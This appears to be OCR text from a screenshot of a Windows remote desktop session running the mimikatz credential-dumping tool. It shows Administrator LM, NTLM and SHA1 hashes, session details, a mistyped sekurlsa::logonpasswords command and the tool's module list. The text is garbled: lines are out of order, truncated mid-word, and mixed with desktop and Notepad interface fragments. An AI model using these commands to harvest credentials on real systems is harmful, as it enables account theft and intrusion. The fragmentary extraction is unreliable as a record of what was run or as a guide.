 10.0.1.4 - 远程桌面连接
回收站
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
* Domain   : WIN-5500K7LANA1
* LM       : 9ce0172ee7ebc970764a5f2b155e5903
* NTLM     : 4d1de63584701c85b8b9eccf5243ef83
* SHA1     : e20325b7a39aaf06a30914a61c1be19388c058e8
tspkg :
* Username : Administrator
* Domain   : WIN-5500K7LANA1
* Password :
wdigest :
* Username : Administrator
* Domain   : WIN-5500K7LANA1
* Password :
kerberos :
* Username : Administrator
* Domain   : WIN-5500K7LANA1
* Password :
ssp :
credman :
Authentication Id : 0 ; 194425 (00000000:0002f779)
Session           : RemoteInteractive from 2
User Name         : admin
Domain            : WIN-5500K7LANA1
Logon Server      : WIN-5500K7LANA1
Logon Time        : 2020/6/18 19:21:06
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看
process - Pr
service - Se
lsadump - Ls
ts - Te
event - Ev
misc - Mi
token - To
vault - Wi
minesweeper - Mi
net -
dpapi - DP
busylight - Bu
sysenv - Sy
sid - Se
iis - II
rpc - RP
sr98 - RF
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # sekurlas::logonpasswords
ERROR mimikatz_doLocal ; "sekurlas" module not found !
standard - Standard module [Basic commands (does not require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate credentials...]
kerberos - Kerberos package module []
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]
busylight - BusyLight Module
sysenv - System Environment Value module
CH
开始
21:10
2022/9/21